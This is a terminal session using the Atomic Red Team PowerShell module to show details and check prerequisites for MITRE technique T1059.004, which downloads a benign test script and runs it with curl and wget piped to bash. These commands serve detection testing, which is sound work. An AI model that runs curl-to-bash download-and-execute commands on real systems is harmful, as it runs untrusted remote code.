 PS /Users/alinabelonossova> Import-Module Invoke-AtomicRedTeam ]
PS /Users/alinabelonossova> $PSDefaultParameterValues = @{
>>     "Invoke-AtomicTest:PathToAtomicsFolder" = "$HOME/AtomicRedTeam/atomics"
>> } ]
PS /Users/alinabelonossova> Invoke-AtomicTest T1059.004 -TestNumbers 2 -ShowDetails ]
PathToAtomicsFolder = /Users/alinabelonossova/AtomicRedTeam/atomics
[********BEGIN TEST*******]
Technique: Command and Scripting Interpreter: Unix Shell T1059.004
Atomic Test Name: Command-Line Interface
Atomic Test Number: 2
Atomic Test GUID: d0c88567-803d-4dca-99b4-7ce65e7b257c
Description: Using Curl to download and pipe a payload to Bash. NOTE: Curl-ing to Bash is generally a
bad idea if you don't control the server.
Upon successful execution, sh will download via curl and wget the specified payload (echo-art-fish.sh)
 and set a marker file in `/tmp/art-fish.txt`.
Attack Commands:
Executor: sh
ElevationRequired: False
Command:
curl -sS https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1059.004/src/ec
ho-art-fish.sh | bash
wget --quiet -O - https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1059.0
04/src/echo-art-fish.sh | bash
Cleanup Commands:
Command:
rm /tmp/art-fish.txt
[!!!!!!!!END TEST!!!!!!!]
PS /Users/alinabelonossova> Invoke-AtomicTest T1059.004 -TestNumbers 2 -CheckPrereqs ]
PathToAtomicsFolder = /Users/alinabelonossova/AtomicRedTeam/atomics
CheckPrereq's for: T1059.004-2 Command-Line Interface
Prerequisites met: T1059.004-2 Command-Line Interface
PS /Users/alinabelonossova>